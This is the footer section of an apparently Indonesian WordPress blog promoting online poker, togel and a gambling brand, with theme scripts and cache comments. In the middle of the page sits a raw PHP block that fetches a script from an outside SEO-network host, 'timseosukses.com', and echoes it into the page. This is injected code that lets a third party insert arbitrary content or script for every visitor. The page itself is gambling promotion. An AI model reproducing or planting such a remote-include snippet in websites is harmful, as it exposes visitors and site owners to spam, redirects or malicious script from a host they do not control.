            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/12/Poker-deposit-pulsa-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/poker-uang-asli/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/poker-uang-asli/" title="Permalink to: Poker Uang Asli: Strategi Menang dan Tips Bermain yang Efektif"> Poker Uang Asli: Strategi Menang dan Tips Bermain yang Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/12/Tips-menang-poker-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/bonus-deposit-poker/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/bonus-deposit-poker/" title="Permalink to: Bonus Deposit Poker: Strategi untuk Meningkatkan Peluang Menang Anda"> Bonus Deposit Poker: Strategi untuk Meningkatkan Peluang Menang Anda</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Panduan-bermain-blackjack-online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/strategi-texas-holdem/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/strategi-texas-holdem/" title="Permalink to: Strategi Texas Hold’em: Panduan Lengkap untuk Memenangkan Permainan"> Strategi Texas Hold’em: Panduan Lengkap untuk Memenangkan Permainan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Tips-Bermain-Baccarat-Aman-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/game-poker-gratis/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/poker-online/" alt="View all posts in Poker Online"> 
                                 Poker Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/game-poker-gratis/" title="Permalink to: Game Poker Gratis: Strategi Menang dan Tips Terbaik"> Game Poker Gratis: Strategi Menang dan Tips Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 122/158 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/16 queries in 0.286 seconds using APC

Served from: mauricecarlin.com @ 2025-12-06 03:57:17 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 05 Dec 2025 20:57:17 GMT -->
